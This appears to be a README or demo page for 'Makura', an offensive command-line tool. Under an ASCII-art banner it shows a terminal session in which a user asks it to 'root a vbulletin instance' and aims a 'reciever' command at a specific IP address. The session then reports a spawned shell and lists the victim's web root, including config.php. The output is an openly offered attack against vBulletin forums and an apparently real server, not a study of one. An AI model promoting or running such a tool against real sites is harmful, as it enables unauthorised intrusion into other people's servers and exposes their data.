 .        :    :::.      :::  .   ...    ::::::::::..    :::.
;;,.    ;;;   ;;`;;     ;;; .;;,.;;     ;;;;;;;``;;;;   ;;`;;
[[[[, ,[[[[, ,[[ '[[,   [[[[[/' [['     [[[ [[[,/[[['  ,[[ '[[,
$$$$$$$$"$$$c$$$cc$$$c _$$$$,   $$      $$$ $$$$$$c   c$$$cc$$$c
888 Y88" 888o888   888,"888"88o,88    .d888 888b "88bo,888   888,
MMM  M'  "MMMYMM   ""`  MMM "MMP""YmmMMMM"" MMMM   "W" YMM   ""`
Welcome to Makura, Please specify a command.
$makura
$makura hello
Hello, send over a command :)
$makura help me root a vbulletin instance.
[ERR]: ???
Insert the URL & reciever will exploit it
$reciever http://96.43.141.36/
\!/ Spawning a shell...
vBulletin$ ls
LICENSE
admincp
all.l
auth
bugs
config.php
core
cpages
css
dbtech
downloads
favicon.ico
fonts
images
includes
inclusions
index.php
js
multipleaccounts
robots.txt
scripts
sitemap
test.php
web.config
wow.php
vBulletin$